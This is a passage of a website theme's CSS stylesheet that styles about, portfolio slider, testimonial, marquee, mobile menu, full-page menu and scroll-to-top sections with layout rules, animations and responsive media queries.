  }
}
.chy-about-2-img::before {
  content: "";
  position: absolute;
  width: 54px;
  height: 54px;
  border-radius: 50%;
  background: linear-gradient(-3deg, rgb(253, 59, 69) 0%, rgb(250, 134, 64) 100%);
  left: 20%;
  top: 35%;
  animation: chyh1curle 4s infinite ease-in-out;
  z-index: 2;
}
.chy-about-2-img::after {
  content: "";
  position: absolute;
  width: 54px;
  height: 54px;
  border-radius: 50%;
  background: linear-gradient(-3deg, rgb(253, 59, 69) 0%, rgb(250, 134, 64) 100%);
  left: -2%;
  top: 46%;
  animation: chyh1curle 3s infinite ease-in-out;
  z-index: 2;
}
.chy-about-2-img .main-img {
  text-align: center;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.chy-about-2-img .main-img::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  background: #fff;
  width: 0%;
  height: 330px;
  border-radius: 20px;
  z-index: -1;
  transition: all 0.5s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition-delay: 0.5s;
}
.chy-about-2-img .main-img img {
  transform: translateY(100%);
  transition: all 1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition-delay: 1s;
}
.chy-about-2-img:is(.active) .main-img::after {
  width: 100%;
}
.chy-about-2-img:is(.active) .main-img img {
  transform: translateY(0);
}

.chy-about-2-content {
  padding-left: 70px;
  margin-bottom: -40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-about-2-content {
    padding-left: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-about-2-content {
    padding-top: 50px;
    padding-left: 0px;
  }
}
.chy-about-2-content .innter-div {
  display: grid;
  grid-template-columns: 1fr 1.2fr;
  align-items: center;
  gap: 45px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-about-2-content .innter-div {
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-about-2-content .innter-div {
    grid-template-columns: 1fr 1.2fr;
  }
}
@media (max-width: 767px) {
  .chy-about-2-content .innter-div {
    grid-template-columns: 1fr;
  }
}
.chy-about-2-content .innter-div::after {
  content: "";
  position: absolute;
  left: 46%;
  top: 50%;
  transform: translate(-50%, -50%);
  height: 116px;
  width: 2px;
  background: #dfdfdf;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-about-2-content .innter-div::after {
    display: none;
  }
}
.chy-about-2-brand {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}
.chy-about-2-brand li {
  width: 100%;
  height: 60px;
  border-radius: 30px;
  background: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.chy-about-2-brand li:hover {
  transform: rotateX(15deg) rotateY(15deg) scaleZ(1.42);
  box-shadow: 0px 3px 59px 0px rgba(0, 0, 0, 0.02);
}
.chy-about-2-feature li {
  font-size: 22px;
  font-weight: 800;
  display: flex;
  align-items: center;
  gap: 12px;
}
.chy-about-2-feature li:not(:last-child) {
  margin-bottom: 20px;
}
.chy-about-2-feature li i {
  width: 50px;
  height: 50px;
  display: inline-flex;
  justify-content: center;
  background: #fff;
  border-radius: 50%;
  font-size: 25px;
  align-items: center;
  color: #000;
  flex: 0 0 auto;
  transition: all 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.chy-about-2-feature li:hover i {
  transform: rotateX(15deg) rotateY(15deg) scaleZ(1.42);
  box-shadow: 0px 3px 59px 0px rgba(0, 0, 0, 0.02);
  background-color: var(--chy-pr-2);
  color: #fff;
}

.chy-portfolio-2-area .section-title-wrap {
  max-width: 780px;
  margin-left: auto;
  margin-right: auto;
}

.chy-portfolio-2-slider {
  width: 100%;
  max-width: 1920px;
  margin-left: auto;
  margin-right: auto;
}

.chy-portfolio-2-item {
  width: 100%;
  position: relative;
  display: inline-block;
  transition: 600ms all;
}
.chy-portfolio-2-item::after {
  content: "";
  width: 92.8%;
  height: 250px;
  background: var(--chy-pr-2);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 26px;
  z-index: -1;
  transition: 400ms all;
  transition-delay: 0.3s;
}
.chy-portfolio-2-item .main-img {
  width: 100%;
  height: 480px;
  overflow: hidden;
}
.chy-portfolio-2-item .content-wrap {
  background: #000000;
  border-radius: 20px;
  margin-left: 20px;
  margin-right: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  padding: 25px 40px;
  position: absolute;
  right: 0;
  left: 0;
  bottom: 60px;
  opacity: 0;
  transition: 600ms all;
}
.chy-portfolio-2-item .title {
  font-size: 30px;
  font-weight: 800;
  color: #fff;
}
.chy-portfolio-2-item .title:hover {
  color: var(--chy-pr-2);
}
.chy-portfolio-2-item .subtitle {
  font-size: 12px;
  color: var(--chy-pr-2);
  text-transform: uppercase;
  font-weight: 900;
  display: block;
  margin-bottom: 10px;
}
.chy-portfolio-2-item .p2-btn {
  width: 60px;
  height: 55px;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #151515;
  border-radius: 50%;
  font-size: 20px;
  color: #fff;
  transition: 400ms all;
}
.chy-portfolio-2-item .p2-btn:hover {
  background-color: var(--chy-pr-2);
}
.chy-portfolio-2-slider .swiper-container {
  padding-top: 80px;
  padding-bottom: 150px;
}
.chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) {
  z-index: 1;
  transition: 600ms all;
}
.chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-portfolio-2-item {
  transform: translateY(20px) scale3d(1.2, 1.3, 1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-portfolio-2-item {
    transform: translateY(0px) scale3d(1.1, 1.1, 1);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-portfolio-2-item {
    transform: none;
  }
}
.chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-portfolio-2-item::after {
  width: 106%;
  left: -14px;
}
.chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-portfolio-2-item .main-img {
  border-radius: 30px;
}
.chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-portfolio-2-item .content-wrap {
  bottom: -30px;
  opacity: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-portfolio-2-item {
    transform: none;
  }
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-portfolio-2-item::after {
    width: 100%;
    left: 0px;
  }
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-portfolio-2-item .main-img {
    border-radius: 0px;
  }
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-portfolio-2-item .content-wrap {
    bottom: 0px;
    opacity: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) {
    z-index: 1;
    transition: 600ms all;
  }
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-portfolio-2-item {
    transform: translateY(20px) scale3d(1.2, 1.3, 1);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px) and (min-width: 992px) and (max-width: 1199px) {
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-portfolio-2-item {
    transform: translateY(0px) scale3d(1.1, 1.1, 1);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 768px) and (max-width: 991px) and (max-width: 767px), only screen and (max-width: 767px) and (min-width: 768px) and (max-width: 991px), (max-width: 767px) and (max-width: 767px) {
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-portfolio-2-item {
    transform: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-portfolio-2-item::after {
    width: 106%;
    left: -14px;
  }
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-portfolio-2-item .main-img {
    border-radius: 30px;
  }
  .chy-portfolio-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-portfolio-2-item .content-wrap {
    bottom: -30px;
    opacity: 1;
  }
}

.chy-portfolio-2-slider-btn {
  display: grid;
  grid-template-columns: 2fr 1.4fr;
  align-items: end;
  width: 600px;
  gap: 50px;
  margin-left: auto;
  margin-right: 10vw;
  height: 60px;
  margin-top: -130px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-portfolio-2-slider-btn {
    margin-right: 0;
    grid-template-columns: 1fr;
    width: 230px;
  }
}
.chy-portfolio-2-slider-btn .line {
  width: 100%;
  height: 8px;
  display: block;
  background: var(--chy-pr-2);
  border-radius: 4px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-portfolio-2-slider-btn .line {
    display: none;
  }
}

.chy-portfolio-2-pagination {
  display: flex;
  align-items: baseline;
  gap: 16px;
}
.chy-portfolio-2-pagination span {
  flex: 0 0 auto;
  font-family: var(--urbanist);
  font-size: 22px;
  font-weight: 800;
  background: transparent;
  color: #000;
  opacity: 1;
}
.chy-portfolio-2-pagination span:is(.swiper-pagination-bullet-active) {
  font-size: 50px;
  color: var(--chy-pr-2);
  transform: translateX(-7px);
}

.chy-testimonial-2-area {
  background: #000;
}

.chy-testimonial-2-slider {
  max-width: 1050px;
  margin-left: auto;
  margin-right: auto;
}

.chy-testimonial-2-item {
  text-align: center;
}
.chy-testimonial-2-item .main-img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 25px;
}
.chy-testimonial-2-item .main-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  margin-left: auto;
}
.chy-testimonial-2-item .comment {
  font-size: 25px;
  line-height: 1.44;
  font-weight: 600;
  color: #fff;
  text-align: center;
  margin-bottom: 38px;
}
@media (max-width: 767px) {
  .chy-testimonial-2-item .comment {
    font-size: 20px;
  }
}
.chy-testimonial-2-item .person-wrap {
  display: inline-flex;
  gap: 25px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
}
.chy-testimonial-2-item .person-wrap .icon {
  width: 60px;
  height: 60px;
  background: var(--chy-pr-2);
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 30px;
  color: #000;
}
.chy-testimonial-2-item .person-wrap .name {
  font-size: 25px;
  font-weight: 800;
  color: #fff;
}
.chy-testimonial-2-item .person-wrap .bio {
  font-size: 18px;
  color: var(--chy-pr-2);
  font-weight: 700;
  text-align: left;
}

.chy-testimonial-2-pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 0px;
  padding-top: 30px;
  min-height: 20px;
  min-height: 52px;
}
.chy-testimonial-2-pagination span {
  width: 11px;
  height: 11px;
  opacity: 1;
  background: #424242;
}
.chy-testimonial-2-pagination span:is(.swiper-pagination-bullet-active) {
  background: var(--chy-pr-2);
  width: 19px;
  height: 19px;
}

.chy-testimonial-2-logo {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 30px;
  flex-wrap: wrap;
}
.chy-testimonial-2-logo img {
  opacity: 0.3;
  transition: 500ms ease;
}
.chy-testimonial-2-logo img:hover {
  opacity: 1;
}

.chy-testimonial-3-item {
  position: relative;
  border: 3px solid;
  border-color: rgb(242, 242, 242);
  padding-left: 45px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  gap: 50px;
  transition: 400ms ease-in-out;
  margin-bottom: 22px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-testimonial-3-item {
    padding-left: 30px;
    gap: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-testimonial-3-item {
    padding: 20px;
    gap: 20px;
    flex-wrap: wrap;
  }
}
.chy-testimonial-3-item .number {
  font-size: 40px;
  display: inline-block;
  font-weight: 800;
  color: #272324;
  background: #F2F2F2;
  padding: 27px 27px;
  border-radius: 10px;
  transition: 400ms ease-in-out;
}
.chy-testimonial-3-item .title-wrap {
  flex: 0 0 auto;
  transform: translateY(45px);
  transition: 400ms ease-in-out;
}
@media (max-width: 767px) {
  .chy-testimonial-3-item .title-wrap {
    flex: 0 0 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-testimonial-3-item .title-wrap {
    flex: 0 0 auto;
  }
}
.chy-testimonial-3-item .subtitle {
  font-size: 17px;
  font-weight: 900;
  text-transform: uppercase;
  color: #7e7e7e;
  margin-bottom: 10px;
}
.chy-testimonial-3-item .title {
  font-size: 35px;
  font-weight: 900;
  color: #272324;
  margin-bottom: 15px;
}
.chy-testimonial-3-item .title:hover {
  color: var(--chy-pr-3);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-testimonial-3-item .title {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .chy-testimonial-3-item .title {
    font-size: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-testimonial-3-item .title {
    font-size: 35px;
  }
}
.chy-testimonial-3-item .bio {
  font-size: 17.2px;
  font-weight: 900;
  text-transform: uppercase;
  color: #272324;
  display: inline-block;
  background: var(--chy-pr-3);
  padding: 12px 15px;
  border-radius: 30px;
  opacity: 0;
  transition: 100ms ease-in-out;
  transform: translateY(5px);
}
.chy-testimonial-3-item .bio:not(:last-child) {
  margin-bottom: 5px;
}
.chy-testimonial-3-item .disc {
  transition: 400ms ease-in-out;
  transition-delay: 0.5s;
}
.chy-testimonial-3-item .main-img {
  position: absolute;
  right: 7vw;
  bottom: -40px;
  transform: scale(0.5) rotate(32deg);
  opacity: 0;
  transition: 600ms ease-in-out;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-testimonial-3-item .main-img {
    width: 40%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-testimonial-3-item .main-img {
    position: unset;
    opacity: 1;
    transform: scale(1) rotate(0);
  }
}
.chy-testimonial-3-item .p3-btn {
  display: flex;
  width: 170px;
  height: 175px;
  border-left: 3px solid;
  border-color: rgb(242, 242, 242);
  flex: 0 0 auto;
  text-align: center;
  justify-content: center;
  line-height: 190px;
  font-size: 55px;
  color: #000;
  transition: 800ms ease-in-out;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-testimonial-3-item .p3-btn {
    width: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-testimonial-3-item .p3-btn {
    height: 150px;
    border-left-color: transparent;
  }
}
.chy-testimonial-3-item:is(.active) {
  border-color: var(--chy-pr-3);
  box-shadow: 0px 3px 60px 0px rgba(32, 42, 181, 0.11);
}
.chy-testimonial-3-item:is(.active) .number {
  background-color: var(--chy-pr-3);
}
.chy-testimonial-3-item:is(.active) .title-wrap {
  transform: translateY(0px);
}
.chy-testimonial-3-item:is(.active) .bio {
  opacity: 1;
  transform: translateY(0);
  transition: 800ms ease-in-out;
}
.chy-testimonial-3-item:is(.active) .disc {
  opacity: 0;
  transition-delay: 0s;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-testimonial-3-item:is(.active) .disc {
    opacity: 1;
  }
}
.chy-testimonial-3-item:is(.active) .main-img {
  bottom: 20px;
  transform: scale(1) rotate(0deg);
  opacity: 1;
}
.chy-testimonial-3-item:is(.active) .p3-btn {
  height: 266px;
  line-height: 280px;
  color: var(--chy-pr-3);
  border-left-color: transparent;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-testimonial-3-item:is(.active) .p3-btn {
    height: 150px;
    line-height: 160px;
  }
}

.chy-testimonial-4-item {
  position: relative;
  display: flex;
  gap: 40px;
  padding-left: 10.4375rem;
  padding-top: 60px;
  padding-bottom: 30px;
  padding-right: 137px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-testimonial-4-item {
    padding-right: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-testimonial-4-item {
    padding-right: 100px;
    padding-left: 5.4375rem;
  }
}
@media (max-width: 767px) {
  .chy-testimonial-4-item {
    padding-right: 55px;
    padding-left: 55px;
    flex-wrap: wrap;
  }
}
.chy-testimonial-4-item::after {
  width: 500px;
  height: 500px;
  content: "";
  position: absolute;
  left: 500px;
  top: 0;
  background: #E5FFEF;
  border-radius: 50%;
  z-index: -1;
  transition: 1s cubic-bezier(0.76, 0.22, 0.39, 0.84);
  transform: scale(0.5);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-testimonial-4-item::after {
    left: 200px;
  }
}
@media (max-width: 767px) {
  .chy-testimonial-4-item::after {
    width: 280px;
    height: 280px;
  }
}
.chy-testimonial-4-item .icon {
  flex: 0 0 auto;
}
.chy-testimonial-4-item .subtitle {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
  color: #262524;
  font-size: 17px;
  margin-bottom: 10px;
}
.chy-testimonial-4-item .comment {
  font-size: 43px;
  line-height: 1.51;
  font-weight: 800;
  color: #262524;
  margin-bottom: 35px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-testimonial-4-item .comment {
    font-size: 33px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-testimonial-4-item .comment {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .chy-testimonial-4-item .comment {
    font-size: 22px;
  }
}
.chy-testimonial-4-item .person-img {
  width: 85px;
  height: 85px;
  border-radius: 50%;
  overflow: hidden;
  flex: 0 0 auto;
}
.chy-testimonial-4-item .name {
  display: block;
  font-size: 24px;
  font-weight: 800;
  color: #0d0d0d;
  margin-bottom: 9px;
}
.chy-testimonial-4-item .reating {
  font-size: 18px;
  color: #EA9034;
  margin-right: 3px;
  display: flex;
  align-items: center;
  gap: 5px;
}
.chy-testimonial-4-item .person-wrap {
  display: flex;
  align-items: center;
  gap: 15px;
}

.chy-testimonial-4-slider {
  position: relative;
}
.chy-testimonial-4-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-testimonial-4-item::after {
  left: 70px;
  transform: scale(1);
}
.chy-testimonial-4-slider .chy_testimonial_4_prev, .chy-testimonial-4-slider .chy_testimonial_4_next {
  width: 80px;
  height: 80px;
  background: #fff;
  border: 2px solid #000;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #000;
  transition: 400ms ease;
  z-index: 3;
}
@media (max-width: 767px) {
  .chy-testimonial-4-slider .chy_testimonial_4_prev, .chy-testimonial-4-slider .chy_testimonial_4_next {
    width: 45px;
    height: 45px;
  }
}
.chy-testimonial-4-slider .chy_testimonial_4_prev:hover, .chy-testimonial-4-slider .chy_testimonial_4_next:hover {
  background: var(--chy-pr-3);
  border-color: transparent;
}
.chy-testimonial-4-slider .chy_testimonial_4_prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-testimonial-4-slider .chy_testimonial_4_prev {
    left: 0px;
  }
}
.chy-testimonial-4-slider .chy_testimonial_4_next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-testimonial-4-slider .chy_testimonial_4_next {
    right: 0px;
  }
}

.chy-marquee-text-2-area {
  background: #5FD7FF;
}
.chy-marquee-text-2-wrap {
  display: flex;
  align-items: center;
  animation: chymarquee2 30s infinite linear;
}
.chy-marquee-text-2-wrap .title {
  font-size: 50px;
  font-weight: 800;
  -webkit-text-stroke: 2px #141515;
  color: transparent;
  flex: 0 0 auto;
  transition: 400ms ease-in-out;
  cursor: pointer;
}
.chy-marquee-text-2-wrap .title svg {
  margin-right: 40px;
  margin-left: 30px;
}
.chy-marquee-text-2-wrap .title:hover {
  color: var(--chy-h1-color);
}

@keyframes chymarquee2 {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}

.chy-marquee-4-area {
  background: linear-gradient(90deg, #FF7469 -2.17%, #FFB06D 100%);
  overflow: hidden;
  padding-top: 40px;
  padding-bottom: 40px;
}

.chy-marquee-4-wrap {
  display: flex;
  align-items: center;
  gap: 20px;
  animation: keyfram-slider-1 30s infinite linear;
}
.chy-marquee-4-wrap .icon {
  flex: 0 0 auto;
}
.chy-marquee-4-wrap .title-1, .chy-marquee-4-wrap .title-2 {
  font-size: 60px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  color: #fff;
  transition: 400ms ease-in-out;
}
.chy-marquee-4-wrap .title-1:hover {
  -webkit-text-stroke: 1px var(--chy-h2-color);
  color: transparent;
}
.chy-marquee-4-wrap .title-2 {
  -webkit-text-stroke: 1px #fff;
  color: transparent;
}
.chy-marquee-4-wrap .title-2:hover {
  color: var(--chy-h2-color);
  -webkit-text-stroke: 1px transparent;
}

.chy-marquee-5-area {
  background: linear-gradient(90deg, #70DBFF 0%, #DD98FF 100%);
  overflow: hidden;
  padding-top: 40px;
  padding-bottom: 40px;
}

.chy-marquee-5-wrap {
  display: flex;
  align-items: center;
  gap: 20px;
  animation: keyfram-slider-2 30s infinite linear;
  justify-content: end;
}
.chy-marquee-5-wrap .icon {
  flex: 0 0 auto;
}
.chy-marquee-5-wrap .title-1, .chy-marquee-5-wrap .title-2 {
  font-size: 60px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  color: var(--chy-h2-color);
  transition: 400ms ease-in-out;
}
.chy-marquee-5-wrap .title-1:hover {
  -webkit-text-stroke: 1px var(--chy-h2-color);
  color: transparent;
}
.chy-marquee-5-wrap .title-2 {
  -webkit-text-stroke: 1px var(--chy-h2-color);
  color: transparent;
}
.chy-marquee-5-wrap .title-2:hover {
  color: var(--chy-h2-color);
  -webkit-text-stroke: 1px transparent;
}

.marquee-text-6-wrap .title {
  font-size: 140px;
  font-weight: 900;
  line-height: 1;
  color: #EEE8F8;
  text-transform: uppercase;
}
.marquee-text-6-wrap .title:hover {
  color: var(--chy-pr-5);
}
.mobile-main-navigation {
  width: 100%;
  transform: translateY(200px);
  opacity: 0;
}

.mobile-main-navigation .navbar-nav {
  width: 100%;
}

.mobile-main-navigation.dropdown:after {
  display: none;
}

.mobile-main-navigation .navbar-nav .dropdown-menu {
  position: static !important;
  -webkit-transform: none !important;
  transform: none !important;
}

.mobile-main-navigation .navbar-nav li {
  width: 100%;
  display: block;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}

.mobile-main-navigation .navbar-nav li a {
  padding: 0;
  width: 100%;
  color: #fff;
  display: block;
  font-weight: 400;
  font-size: 28px;
  text-transform: capitalize;
  padding: 10px 60px 10px 0 !important;
}
.mobile-main-navigation .navbar-nav li a:hover {
  color: var(--chy-pr-1);
}

.mobile-main-navigation {
  left: 0px;
  -webkit-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
}

.mobile-main-navigation .navbar-nav li a:after {
  display: none;
}

.mobile-main-navigation .dropdown > .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.mobile-main-navigation .navbar-nav .dropdown-menu {
  border: none;
  display: none;
  -webkit-transition: none;
  transition: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 5px 0px;
  width: 100%;
  background-color: transparent;
}

.mobile-main-navigation .navbar-nav .dropdown-menu li {
  border: none;
  padding: 0 10px;
  line-height: 1;
}

.mobile-main-navigation .navbar-nav .dropdown-menu li:hover {
  background-color: transparent;
}

.mobile-main-navigation .navbar-nav .dropdown-menu li a {
  color: #fff;
  font-size: 22px;
}

.mobile-main-navigation .navbar-nav .dropdown-menu li a:hover {
  color: var(--chy-pr-1);
  background-color: transparent;
}

.mobile-main-navigation .dropdown {
  position: relative;
}

.mobile-main-navigation .dropdown .dropdown-btn {
  color: #fff;
  position: absolute;
  top: 16px;
  right: 0;
  height: 30px;
  padding: 5px 10px;
}
.mobile-main-navigation .dropdown .dropdown-btn:hover {
  color: var(--chy-pr-1);
}

.mobile-main-navigation .dropdown .dropdown-btn.toggle-open {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.mobile-main-navigation .mobile_menu_close {
  top: 25px;
  right: 25px;
  cursor: pointer;
  color: #d60606;
  font-size: 20px;
  position: absolute;
}

.mobile-search-bar {
  margin-bottom: 50px;
  position: relative;
  max-width: 42%;
  transform: translateY(200px);
  opacity: 0;
}
@media (max-width: 767px) {
  .mobile-search-bar {
    max-width: 100%;
  }
}
.mobile-search-bar input {
  border: none;
  outline: none;
  width: 100%;
  height: 60px;
  border-bottom: 1px solid #616161;
  background-color: transparent;
  padding: 0 20px;
}
.mobile-search-bar input::placeholder {
  color: #616161;
  font-size: 20px;
}
.mobile-search-bar button {
  top: 8px;
  right: 20px;
  color: #fff;
  padding: 0;
  height: 50px;
  border: none;
  position: absolute;
  background-color: transparent;
}
.mobile-search-bar button:hover {
  color: var(--chy-pr-1);
}

.fullpage-menu {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100vh;
  z-index: 9;
  display: none;
}
.fullpage-menu ::-webkit-scrollbar {
  display: none;
}

.fullpage-menu-inner {
  height: 100%;
  padding: 100px 60px;
  overflow-y: scroll;
}
@media (max-width: 767px) {
  .fullpage-menu-inner {
    padding: 100px 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .fullpage-menu-inner {
    padding: 100px 60px;
  }
}
.fullpage-menu-inner .menu-bg {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}
.fullpage-menu-inner .menu-bg span {
  display: block;
  height: 33.334%;
  width: 0%;
  background-color: #000;
}

.fullpage-menu-logo-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 15px;
  margin-bottom: 30px;
}
.fullpage-menu-logo-wrap .menu-logo {
  transform: translate(-50px, 0px);
  opacity: 0;
}

.fullpage-menu-close {
  font-size: 40px;
  color: #fff;
  cursor: pointer;
  transition: 400ms ease-in-out;
  transform: translate(50px, 0px);
  opacity: 0;
}
.fullpage-menu-close:hover {
  color: var(--chy-pr-1);
  transform: rotate(45deg);
}

.fullpage-content-wrap {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 50px 300px;
  align-items: self-start;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .fullpage-content-wrap {
    gap: 50px 170px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .fullpage-content-wrap {
    gap: 50px 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .fullpage-content-wrap {
    gap: 50px 60px;
  }
}
@media (max-width: 767px) {
  .fullpage-content-wrap {
    grid-template-columns: 1fr;
  }
}

.fullpage-menu-gellary {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .fullpage-menu-gellary {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767px) {
  .fullpage-menu-gellary {
    grid-template-columns: 1fr 1fr;
  }
}
.fullpage-menu-gellary .item {
  position: relative;
  transition: 400ms;
  opacity: 0;
}
.fullpage-menu-gellary .item::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: var(--chy-gd-1);
  opacity: 0;
}
.fullpage-menu-gellary .item:hover {
  opacity: 0.3;
}

.full-page-socail-link li {
  display: inline-block;
  transform: translateY(50px);
  opacity: 0;
}
.full-page-socail-link li:not(:last-child) {
  margin-right: 20px;
}
.full-page-socail-link li a {
  font-size: 30px;
  color: #bfbfbf;
}
.full-page-socail-link li a:hover {
  color: var(--chy-pr-1);
}

.scroll-top {
  position: fixed;
  right: 30px;
  bottom: 0;
  height: 60px;
  width: 45px;
  cursor: pointer;
  display: block;
  border-radius: 20px 20px 0px 0px;
  z-index: 5;
  background: #000;
  opacity: 1;
  visibility: visible;
  transition: all 300ms linear;
  font-size: 20px;
  text-align: center;
  color: #fff;
  transform: translateY(80px);
}

.scroll-top-wrap {
  position: relative;
  width: 100%;
  height: 100%;
